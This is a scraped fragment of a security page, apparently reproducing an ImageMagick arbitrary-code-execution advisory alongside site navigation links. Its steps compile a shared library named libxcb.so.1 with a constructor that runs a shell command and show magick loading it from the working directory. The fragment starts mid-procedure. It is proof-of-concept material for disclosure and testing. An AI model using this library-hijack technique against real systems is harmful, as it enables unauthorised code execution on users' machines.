 Arbitrary Code Execution
https://github.com/ImageMagick/ImageMagick/security/advisories/GHSA-8rxc-922v-phg8
4
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp
Compiler: gcc (9.4)
2. Create a shared library in the current working directory:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("id");
    exit(0);
}
EOF
3. Run the ImageMagick with the shared library to verify the command id is executed:
$ ls -al
total 24
drwxr-xr-x 2 user user  4096 Jul 20 11:53 .
drwxrwxrwt 1 user user  4096 Jul 20 11:53 ..
-rwxr-xr-x 1 user user 16240 Jul 20 11:53 libxcb.so.1
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$ magick /dev/null /dev/null